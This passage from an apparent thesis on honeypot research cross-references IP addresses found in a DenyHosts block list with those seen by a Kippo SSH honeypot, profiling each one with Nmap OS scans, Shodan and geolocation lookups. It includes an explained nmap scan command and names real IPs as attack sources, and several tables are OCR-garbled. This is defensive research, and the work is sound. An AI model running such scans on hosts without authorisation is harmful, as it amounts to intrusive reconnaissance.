|                | Sort<br>Filter    | What-If<br><b>PivotTable</b> | Refresh<br>Text<br>Database                                                                                                    | 中国<br><b>HTML</b><br>FileMaker | Consolidate            | Validate            | Remove<br>Group<br>U<br><b>Duplicates</b> |
|                | G12               | Ø<br>$\div$<br>f x           | =COUNTIF(DenyHosts!\$A\$2:\$A\$1881,A12)                                                                                                    |                                |                        |                     |                                           |
|                | A                 | B                            |                                                                                                    | D                              | Ε                      | F                   | $\vert \tau \vert$                        |
|                | ip_address        | country name                 | subdivision name                                                                                                    | city name                      | latitude               | longitude           | Match(1=yes, 0=no)                        |
| 2              | 1.23.26.146       | India                        | <b>Tamil Nadu</b>                                                                                                    | Chennai                        | 13.0833                | 80.2833             | $\mathbf 0$                               |
| 3              | 1.234.65.197      | Republic of Korea            |                                                                                                    |                                | 37.57                  | 126.98              | 0                                         |
| 4              | 1.30.20.148       | China                        | Inner Mongolia                                                                                                    | Baotou                         | 40.6522                | 109.8222            | $\bf{0}$                                  |
| 5              | 1.9.24.200        | Malaysia                     | Kuala Lumpur                                                                                                    | Kuala Lumpur                   | 3.1698                 | 101.7026            | 0                                         |
| 6              | 1.93.129.40       | China                        | <b>Beijing Shi</b>                                                                                                    | <b>Beijing</b>                 | 39.9289                | 116.3883            | $\bf{0}$                                  |
| $\overline{z}$ | 1.93.25.253       | China                        | <b>Beijing Shi</b>                                                                                                    | <b>Beijing</b>                 | 39.9289                | 116.3883            | $\mathbf o$                               |
| 8              | 1.93.26.196       | China                        | <b>Beijing Shi</b>                                                                                                    | <b>Beijing</b>                 | 39.9289                | 116.3883            | $\mathbf 0$                               |

Figure 22. COUNTIF equations results.

To filter out all of the "0" entries, the filter function was used with "0" so that the column would only show the value "1." Figure 23 shows the results of applying the filter.

| Master IP list.xlsx                             |                                       |                                                                                                  |                           |                                                    |                        |                                                            |                                |              |  |  |  |  |
|-------------------------------------------------|---------------------------------------|--------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------|------------------------|------------------------------------------------------------|--------------------------------|--------------|--|--|--|--|
| 日景<br><b>SEP</b><br>雷                           | $\frac{1}{\sqrt{2}}$                  | $\mathbb{C}$ is $\mathscr{L}$ in $\mathscr{L}$ . $\Sigma \cdot 2$ , $\Sigma$ if $\mathscr{L}$ is | 畾                         | $100%$ =                                           | $\bullet$              |                                                            |                                | $Q -$        |  |  |  |  |
| A Home                                          | <b>Tables</b><br>Layout               | SmartArt<br><b>Charts</b><br><b>Formulas</b>                                                     | Data                      | Review                                             |                        |                                                            |                                |              |  |  |  |  |
| Sort & Filter                                   | Analysis                              | <b>External Data Sources</b>                                                                     |                           |                                                    | Tools                  |                                                            | Group & Outline                |              |  |  |  |  |
|                                                 |                                       |                                                                                                  |                           |                                                    |                        |                                                            |                                |              |  |  |  |  |
| ረ∜<br>$\overline{\mathbf{v}}$                   | 96<br>n<br>$\hat{\boldsymbol{\psi}}$  | ۰<br>E<br>≣                                                                                      | ĥ<br>$\frac{1}{\sqrt{2}}$ | <b>Text to Columns</b>                             | о                      |                                                            | Show Detail                    |              |  |  |  |  |
| Filter<br>Sort                                  | What-If<br>PivotTable                 | Text<br>Database<br><b>HTML</b><br>Refresh                                                       | Consolidate<br>FileMaker  |                                                    | Validate               | Remove<br>Ungroup<br>Group                                 | <b>Hide Detail</b>             |              |  |  |  |  |
|                                                 |                                       |                                                                                                  |                           |                                                    |                        | <b>Duplicates</b>                                          |                                |              |  |  |  |  |
| G <sub>5</sub>                                  | $\odot$<br>O<br><b>College</b><br>f x | =COUNTIF(DenyHosts!\$A\$2:\$A\$1881,A5)                                                          |                           |                                                    |                        |                                                            |                                |              |  |  |  |  |
| $\overline{A}$                                  | $\overline{R}$                        | $\overline{C}$                                                                                   | $\overline{D}$            | E                                                  |                        | $\overline{\mathfrak{m}}$<br>longitud = Match(1=yes, 0=no) | H                              |              |  |  |  |  |
| ip_address<br>1                                 | v country name                        | subdivision name                                                                                 | v city_name               | $\blacktriangledown$ latitude $\blacktriangledown$ |                        | $\sqrt{1}$                                                 | ఴ<br>Match(1=yes, 0=no)        |              |  |  |  |  |
| 294<br>109.161.198.197<br>113.142.37.210<br>423 | Bahrain<br>China                      | Central Governorate<br>Shaanxi                                                                   | Salmabad<br>Xi'an         | 26.1831<br>34.2583                                 | 50.5247<br>108.9286    | ${\bf 1}$<br>$\mathbf{1}$                                  | Sort                           |              |  |  |  |  |
| 117.253.155.54<br>531                           | India                                 | Kerala                                                                                           | Anchal                    | 8.9                                                | 76.9                   | $\mathbf{1}$                                               | 4 Ascending                    | 4 Descending |  |  |  |  |
| 123.242.229.75<br>778                           | Hong Kong                             |                                                                                                  | North Point               | 22.3                                               | 114.2                  | 1                                                          |                                |              |  |  |  |  |
| 124.2.53.233<br>791                             | Republic of Korea                     |                                                                                                  |                           | 37.57                                              | 126.98                 | $\mathbf{1}$                                               | None<br>By color:              |              |  |  |  |  |
| 14.141.49.90<br>882                             | India                                 | National Capital Territory of Delhi                                                              | New Delhi                 | 28.6                                               | 77.2                   | 1                                                          | Filter                         |              |  |  |  |  |
| 182.71.58.150<br>1087                           | India                                 | <b>Uttar Pradesh</b>                                                                             | Noida                     | 28.57                                              | 77.32                  | 1                                                          |                                |              |  |  |  |  |
| 1097<br>182.73.230.218                          | India                                 |                                                                                                  |                           | 20                                                 | 77                     | 1                                                          | None<br>By color:              | a            |  |  |  |  |
| 185.19.93.244<br>1139                           | Turkey                                | Antalya                                                                                          | Sanayi                    | 36.9031                                            | 30.6991                | 1                                                          | Equals<br>R                    | A            |  |  |  |  |
| 1187<br>187.35.139.78                           | <b>Brazil</b>                         | Sao Paulo                                                                                        | SÃEo Paulo                | $-23.4733$                                         | $-46.6658$             | 1                                                          |                                |              |  |  |  |  |
| 187.85.209.12<br>1195                           | Brazil                                | Sao Paulo                                                                                        | Tupa                      | $-21.9333$                                         | $-50.5$                | 1                                                          | $^{\circ}$ Or<br>$\bullet$ And |              |  |  |  |  |
| 190.12.31.42<br>1220                            | Ecuador                               | Provincia del Azuay                                                                              | Cuenca                    | $-2.8833$                                          | $-78.9833$             | 1                                                          | Choose One :                   | E            |  |  |  |  |
| 1296<br>200.135.32.225                          | Brazil                                | Santa Catarina                                                                                   | Sao Jose                  | $-27.6333$                                         | $-48.65$               | $\overline{\mathbf{1}}$                                    |                                |              |  |  |  |  |
| 202.120.115.10<br>1320                          | China                                 | Shanghai Shi                                                                                     | Shanghai                  | 31.0456                                            | 121.3997               | $\mathbf{1}$                                               | <b>Q</b> Search                |              |  |  |  |  |
| 1427<br>211.144.83.222                          | China                                 | Shanghai Shi                                                                                     | Shanghai                  | 31.0456                                            | 121.3997               | 1                                                          | Ξ<br>(Select All)              |              |  |  |  |  |
| 1438<br>211.94.131.150                          | China                                 |                                                                                                  |                           | 35                                                 | 105                    | 1                                                          | $\Box$ o                       |              |  |  |  |  |
| 1442 212.150.196.217                            | Israel                                |                                                                                                  |                           | 31.5                                               | 34.75                  | $\mathbf{1}$                                               | $\overline{v}$ 1               |              |  |  |  |  |
| 1488 218.106.254.121                            | China                                 | Beijing Shi                                                                                      | Beijing                   | 39.9289                                            | 116.3883               | 1                                                          |                                |              |  |  |  |  |
| 221.179.89.90<br>1569                           | China                                 |                                                                                                  |                           | 35                                                 | 105                    | 1                                                          |                                |              |  |  |  |  |
| 222.219.187.9<br>1645                           | China                                 | Yunnan                                                                                           | Kunming                   | 25.0389                                            | 102.7183               | 1                                                          |                                |              |  |  |  |  |
| 27.254.44.43<br>1694                            | Thailand                              |                                                                                                  |                           | 13.75                                              | 100.4667               | 1                                                          |                                | Clear Filter |  |  |  |  |
| 1697 27.254.67.139                              | Thailand                              |                                                                                                  |                           | 13.75                                              | 100.4667               | 1                                                          |                                |              |  |  |  |  |
| 1710 37.205.57.117                              | <b>United Kingdom</b>                 | England                                                                                          | London                    | 51.5166                                            | $-0.0966$              | 1                                                          |                                |              |  |  |  |  |
| 49.236.204.181<br>1746                          | Malaysia                              | Selangor                                                                                         | Rawang                    | 3.3351                                             | 101.5498               | 1                                                          |                                |              |  |  |  |  |
| 1747 49.236.204.232                             | Malaysia                              | Selangor                                                                                         | Rawang                    | 3.3351                                             | 101.5498               | 1<br>1                                                     |                                |              |  |  |  |  |
| 5691 60.164.184.44<br>70.33.231.36<br>5979      | China                                 | <b>Gansu Sheng</b>                                                                               | Lanzhou                   | 36.0564                                            | 103.7922<br>$-74.0203$ | 1                                                          |                                |              |  |  |  |  |
| 6058<br>82.165.151.97                           | <b>United States</b>                  | New York                                                                                         | New York                  | 40.6888<br>51                                      | 9                      | $\mathbf{1}$                                               |                                |              |  |  |  |  |
| 6129 87.106.142.246                             | Germany<br>Germany                    |                                                                                                  |                           | 51                                                 | 9                      | $\mathbf{1}$                                               |                                |              |  |  |  |  |
| 87.106.187.166<br>6141                          | Germany                               |                                                                                                  |                           | 51                                                 | 9                      | 1                                                          |                                |              |  |  |  |  |
| 6278 95.56.234.110                              | Kazakhstan                            | <b>Almaty Qalasy</b>                                                                             | Almaty                    | 43.2565                                            | 76.9285                | 1                                                          |                                |              |  |  |  |  |
|                                                 |                                       |                                                                                                  |                           |                                                    |                        |                                                            |                                |              |  |  |  |  |

Figure 23. Filtering for IP address matches.

A total of 31 IP addresses were in both sets of data. Each of these IP addresses was checked with the ip2location.com demo tool to identify if any were known anonymous proxies. Each IP address was also analyzed with the Shodan website and Nmap to identify if any open ports on each host. Figure 24 shows an example of the output from the ip2location.com demo tool with the red arrow pointing to the anonymous proxy results [17]. Figure 25 shows the Nmap output for a single IP address and Figure 26 shows the output for an IP address search in Shodan.



#### Figure 24. Ip2location.net demo tool.

#### Figure 25. Nmap output for single IP address.

sh-3.2# nmap -v -0 -Pn 109.161.198.197 Starting Nmap 6.47 ( http://nmap.org ) at 2015-08-20 14:10 PDT Starting Nmap 6.47 ( http://nmap.org ) at 2015-08-20 14:10 PDT<br>Initiating Parallel DNS resolution of 1 host. at 14:10<br>Completed Parallel DNS resolution of 1 host. at 14:10, 0.86s elapsed<br>Initiating SYN Stealth Scan at 14: Initiating OS detection (try #2) against 109.161.198.19<br>Retrying OS detection (try #2) against 109.161.198.197<br>Nmap scan report for 109.161.198.197<br>Most is up (0.72s latency).<br>Not shown: 996 filtered ports<br>PORT STATE SERVI 8080/tcp open http-proxy<br>
Device type: general purpose<br>
Running (JUST GUESSING): Linux 2.6.X|3.X (91%)<br>
Running (JUST GUESSING): Linux 2.6.X|3.X (91%)<br>
OS CPE: cpe:/o:linux:linux\_kernel:2.6 cpe:/o:linux:linux\_2.6.39 (91%), Read data files from: /opt/local/bin/../share/nmap<br>OS detection performed. Please report any incorrect results at http://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 167.61 seconds<br>\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

The  $-v$  option stands for verbose and will display additional information on the terminal. The –O option initiates an operating system (OS) scan which checks the Nmap database for known OS signatures and tries to find the best match for the host using its signatures. Finally the –Pn option is used in case the host is blocking ping probes; Nmap sends SYN packets to the host over 1000 commonly used ports and waits for a SYN ACK response [15].

The results of an example scan are shown in Figure 25. The host had three ports open, 80, 5060, and 8080. There was no exact operating-system match but Nmap states there is a 91% probability of being Linux 2.6.32. Figures 26 and 27 show the results of a Shodan website query of the same IP address.

Figure 26. Sodan IP address search location information.

### @109.161.198.197



Figure 27. Shodan IP address search ports and services information.



The search revealed information about the country, organization, ISP, Autonomous Systems Number (ASN) ports open, and services offered, along with the last time this data was updated. This information was then compared with MaxMind and Nmap to ensure the most up to date data was used for our analysis.

Lastly, the complete list of IP addresses encountered with the number of sessions was downloaded from the Kippo honeypot as shown in Figure 16. We then filtered for all 31 IP addresses to acquire the session counts. Figure 28 shows the results after filtering.

| 1    | <b>IP Address</b> | <sup>t</sup> # of Sessions | ▼              |  |  |  |  |  |  |
|------|-------------------|----------------------------|----------------|--|--|--|--|--|--|
| 356  | 109.161.198.197   |                            | 1              |  |  |  |  |  |  |
| 393  | 113.142.37.210    | 1                          |                |  |  |  |  |  |  |
| 432  | 117.253.155.54    | 1                          |                |  |  |  |  |  |  |
| 440  | 123.242.229.75    | 1                          |                |  |  |  |  |  |  |
| 494  | 124.2.53.233      |                            | 11             |  |  |  |  |  |  |
| 539  | 14.141.49.90      |                            | 1              |  |  |  |  |  |  |
| 564  | 182.71.58.150     |                            | 1              |  |  |  |  |  |  |
| 768  | 182.73.230.218    |                            | 1              |  |  |  |  |  |  |
| 821  | 185.19.93.244     |                            | 43             |  |  |  |  |  |  |
| 836  | 187.35.139.78     |                            | 1              |  |  |  |  |  |  |
| 892  | 187.85.209.12     |                            | 1              |  |  |  |  |  |  |
| 900  | 190.12.31.42      |                            | 5              |  |  |  |  |  |  |
| 1114 | 200.135.32.225    |                            | 2              |  |  |  |  |  |  |
| 1216 | 202.120.115.10    |                            | 4              |  |  |  |  |  |  |
| 1550 | 211.144.83.222    |                            | $\overline{2}$ |  |  |  |  |  |  |
| 1709 | 211.94.131.150    |                            | 31             |  |  |  |  |  |  |
| 2328 | 212.150.196.217   |                            | 4              |  |  |  |  |  |  |
| 2525 | 218.106.254.121   |                            | 2              |  |  |  |  |  |  |
| 2650 | 221.179.89.90     |                            | 4              |  |  |  |  |  |  |
| 2692 | 222.219.187.9     |                            | 13             |  |  |  |  |  |  |
| 3719 | 27.254.44.43      |                            | 32             |  |  |  |  |  |  |
| 3822 | 27.254.67.139     |                            | 1              |  |  |  |  |  |  |
| 4632 | 37.205.57.117     |                            | 3              |  |  |  |  |  |  |
| 4984 | 49.236.204.181    |                            | 1              |  |  |  |  |  |  |
| 4998 | 49.236.204.232    |                            | 1              |  |  |  |  |  |  |
| 5051 | 60.164.184.44     |                            | 19             |  |  |  |  |  |  |
| 5127 | 70.33.231.36      |                            | 1              |  |  |  |  |  |  |
| 5547 | 82.165.151.97     |                            | 54             |  |  |  |  |  |  |
| 5864 | 87.106.142.246    |                            | 3              |  |  |  |  |  |  |
| 5973 | 87.106.187.166    |                            | 4              |  |  |  |  |  |  |
| 6128 | 95.56.234.110     |                            | $\overline{2}$ |  |  |  |  |  |  |

Figure 28. 31 IP addresses with number of sessions.

Results listed in the chapter were then combined with the number of sessions per IP address to finalize our data for analysis. Figure 29 shows the final compilation of the data gathered on all 31 IP addresses.

| 95.56.234.110         | 87.106.187.166  | 87.106.142.246                     | 82.165.151.97  | 70.33.231.36         | 60.164.184.44                        | 49.236.204.232                       | 49.236.204.181              | 37.205.57.117             | 27.254.67.139                      | 77.754.44.43                      | 222.219.187.9        | 221.179.89.90       | 218.106.254.121         | 212.150.196.21   | 211.94.131.150             | 211.144.83.222                  | 202.120.115.10            | 200.135.32.225             | 190.12.31.42            | 187.85.209.12       | I87.35.139.78          | 185.19.93.244           | 82.73.230.218                | 02.71.58.150                                      | 06'69'141'#1              | 124.2.53.233      | 13.242.229.75      | 117.253.155.54               | 113.142.37.210             | 109.161.198.197         | ip_address                                             |
|-----------------------|-----------------|------------------------------------|----------------|----------------------|--------------------------------------|--------------------------------------|-----------------------------|---------------------------|------------------------------------|-----------------------------------|----------------------|---------------------|-------------------------|------------------|----------------------------|---------------------------------|---------------------------|----------------------------|-------------------------|---------------------|------------------------|-------------------------|------------------------------|---------------------------------------------------|---------------------------|-------------------|--------------------|------------------------------|----------------------------|-------------------------|--------------------------------------------------------|
|                       |                 |                                    | ሄ              |                      | ᇰ                                    |                                      |                             |                           |                                    | జ                                 | ದ                    |                     |                         |                  | 쁘                          |                                 |                           |                            |                         |                     |                        |                         |                              |                                                   |                           | ᄇ                 |                    |                              |                            |                         | A Sessiv FQDN                                          |
| Kazakhstan            | Germany         | Germany                            | Germany        | <b>United States</b> | <b>China</b>                         | Malaysia                             | Malaysia                    | <b>United Kingdom</b>     | Thailand                           | <b>Thalland</b>                   | China                | <b>China</b>        | <b>China</b>            | <b>Srael</b>     | <b>China</b>               | <b>China</b>                    | Ims.shu.edu.cn China      | Brazil                     | <b>Ecuador</b>          | Brazil              | Brazil                 | 43 turnatour.com Turkey | 릃                            | 흟                                                 | 룡                         | Republic of Korea | Hong Kong          | 흟                            | <b>China</b>               | Bahrain                 | v country name v subdivision v city name v lat         |
| Almaty Qalasy Almaty  |                 |                                    |                | New York             | Gansu Sheng                          | Selangor                             | Selangor                    | England                   |                                    |                                   | Numan                |                     | Beijng Shi              |                  |                            | Shanghai Shi                    | Shanghai Shi              | Santa Catarina Sao Jose    | Provincia del Az Cuenca | <b>Sao Paulo</b>    | <b>Sao Paulo</b>       | Antalya                 |                              | Uttar Pradesh Noida                               | National Capita New Delhi |                   |                    | Kerala                       | <b>Shaanxi</b>             | Central Govern Salmabad |                                                        |
|                       |                 |                                    |                | New York             | <b>Lanzhou</b>                       | <b>Suewey</b>                        | Buewey                      | llobnol                   |                                    |                                   | Kunning              |                     | Builug                  |                  |                            | <b>Shanghai</b>                 | <b>Shanghai</b>           |                            |                         | edn <u>i</u>        | <b>SAEO</b> Paulo      | Neues                   | <b>Bhagwat</b>               |                                                   |                           |                   | <b>North Point</b> | <b>Anchal</b>                | <b>Nian</b>                |                         |                                                        |
| 43.2565<br>76.9285    | ヒ<br><b>LO</b>  | 브<br>ص                             | 므<br><b>LO</b> | 40.6888<br>-74.0203  | <b>16.0564</b><br>103.7922           | 33351<br>86bS 101                    | 33351<br>86bST0T            | <b>S15166</b><br>9960'0-  | 13.75<br>100.4667                  | 13.75<br>100.4657                 | 25.0389<br>102.7183  | ಜ<br>ទ្ធ            | 39.9289<br>116.3883     | ដូ<br>34.75      | ٻي<br>ទី                   | 31.0456<br>121.397              | <b>31.0456</b><br>121.397 | -27.6333<br>48.65          | -2.883<br>-78.983       | -21.933<br>SOS-     | -23.4733<br>46.658     | 180698<br>1669 OE       | Z<br>Л                       | <b>28.57</b><br>71.32                             | <b>286</b><br>ZZ          | 37.57<br>126.98   | $^{22}$<br>114.2   | ះ<br>592                     | 34,2583<br><b>108.9286</b> | 26.1831 50.5247         | $\frac{1}{2}$                                          |
| ₹                     | ᇂ               | 롱                                  | ᇂ              | $\frac{1}{8}$        | 롱                                    | ᇂ                                    | $\frac{1}{8}$               | 롱                         | ᇂ                                  | <b>S</b>                          | $\frac{1}{8}$        | $\frac{1}{8}$       |                         | g                | 롱                          | $\frac{1}{8}$                   | <b>T</b> No               | <b>S</b>                   | $\frac{1}{8}$           | ĮM                  | <b>S</b>               | <b>T</b>                | <u>i No</u>                  |                                                   | <b>S</b>                  | ₹                 | <u> 종</u>          | $\overline{5}$               | $\frac{1}{8}$              | $\frac{1}{18}$          |                                                        |
| SSH-2.0-OpenSSH_4.3   |                 |                                    |                |                      |                                      |                                      |                             |                           | SSH-2.0-OpenSSH_4.3                | S.H-2.0-OpenSSH_4.3               | S.A-2.0-OpenSSH_4.3  | 5SH-2.0-OpenSSH_5.1 | LqE.2_H22ngpenSSH_5.3p1 | 07-YO            | శ్ర<br>SSH-2.0-OpenSSH_4.3 | SSH-2.0-OpenSSH_5.3             |                           |                            |                         |                     | SSH-2.0-OpenSSH_5.4p1  | డే                      | శ్ర<br>SSH-2.0-dropbear_0.52 | $\mathbf{\widetilde{g}}$<br>SSH-2.0-dropbear_0.52 | 8.2H-1.99-OpenSSH_5.8     |                   |                    | శ్ల<br>SSH-2.0-dropbear_0.52 |                            | SSH-2.0-dropbear_0.52   | With Anonyn Bloc SSH Version                           |
| <b>CentOS</b>         |                 | Linux 2.6.18                       | Linux 2.6.32   | Linux 2.6.32         | HP embedded                          | OpenBSD 4.0                          | Linux 2.6.32                | AVtech embedded           | Linux 2.6.9                        | CentOS Linux 2.6.11 unknowr       | OpenBSD 4.0          | Linux 2.6.22        | Linux 2.6.32            | AVtech embedded  |                            |                                 | AVtech embedded           | AVtech embedded            | Linux 2.6.18            | Linux 2.4.17        | Apple embedded         | <b>CentOS</b>           | ៵<br>Linux 2.6.24            | ಕ್ಷ<br>Linux 2.6.32                               | ক্ল<br>AVtech embedded    | Linux 2.6.32      | Linux 2.6.26       | ಕ್ಷ<br><b>Apple Embedded</b> | Linux 2.6.x                | శై<br>Linux 2.6.x       | <b>Nul? 0S</b>                                         |
| <b>UNOUXUN</b>        | uwouyun         | uwouyun                            | uwouyun        | uwouyun              | prourve_7102dl                       | <b>UNOUNUM</b>                       | uwouyun                     | prourve_7102d             | <b>UNOUNUM</b>                     |                                   | uwouyun              |                     | <b>UNOUYUN</b>          | procurve_7102d   | uwouyun                    | uwouyun                         | procurve_7102d            | procurve_7102dl            | <u>Mall</u>             | W422G wireless ADSI | <b>Airport Extreme</b> | Web/DNS                 | <b>VPN Router</b>            | <b>VPN Router</b>                                 | uncustum                  | <b>UNOUYUN</b>    | uwouyun            | Apple Airport WAP            | unknom                     | uwouyun                 | <b>Device Type</b>                                     |
| Apache 2.2.3          | Apache 2.2.3    |                                    |                |                      |                                      |                                      | Apache 2.2.21               | <b>Sendmail</b>           | Apache                             | Apache 2.2.3                      |                      | Apache              |                         |                  |                            | ulaux                           |                           | Apache                     | Apache/Sendmai          |                     |                        | Apache 2.2.3/Bind       |                              |                                                   |                           | Apache            | Apache             |                              | nginx1.6                   | <b>Mill</b>             | <b>SENICES</b>                                         |
| JSC Kazakhtelecom, Al | 1&1 Internet AG | 1&1 Internet AG<br>1&1 Internet AG |                |                      | <b>China Telecom</b><br><b>Gansu</b> | <b>IN-WDS DC I</b><br><b>Hosting</b> | <b>TM-WDS DC</b><br>Hosting | Convergence Group Limited | CS LOXINFO Public Company Limited. | CS LOXINFO Public Company Limited | China Telecom Yunnan | <b>China Mobile</b> | China Unicom Beijing    | <b>NetVision</b> | China Unicom Beijing       | Oriental Cable Network Co., Ltd | Shanghai University       | Universidade Federal De Sa |                         |                     |                        |                         |                              |                                                   |                           |                   |                    |                              | China Telecom Group        |                         | Misc from Shodan                                       |
|                       |                 |                                    |                |                      |                                      |                                      |                             |                           |                                    |                                   |                      |                     |                         |                  |                            |                                 |                           |                            |                         |                     |                        |                         |                              |                                                   |                           |                   |                    |                              |                            |                         |                                                        |
|                       |                 |                                    |                |                      |                                      |                                      |                             |                           |                                    |                                   |                      |                     |                         |                  |                            |                                 |                           |                            |                         |                     |                        |                         |                              |                                                   |                           |                   |                    |                              |                            |                         | PORTS 21 22 80 443 465 587 993 995 5060 7002 8080 8443 |
|                       |                 |                                    |                |                      |                                      |                                      |                             |                           |                                    |                                   |                      |                     |                         |                  |                            |                                 |                           |                            |                         |                     |                        |                         |                              |                                                   |                           |                   |                    |                              |                            |                         |                                                        |

Figure 29. Final compilation of IP address data.

## **V. DATA COMPARISON RESULTS**

In this chapter, we will discuss the results from our tests outlined in Chapter IV, and identify the similarities and differences in the patterns and geolocation of the data analyzed from NPS's network and the Kippo honeypot. We also tried to determine if the attackers used proxies to route their attacks, if the attacks were automated, and if the hosts with IP addresses associated with NPS were attacked more than the Kippo honeypot. Finally, we analyzed files downloaded to our honeypot from IP addresses appearing in both sets of data.

#### **1. Results**

## *a. Geolocation Patterns*

Our methodology identified 31 individual IP addresses in both data sets. The distribution of the IP addresses is shown in Figure 30.

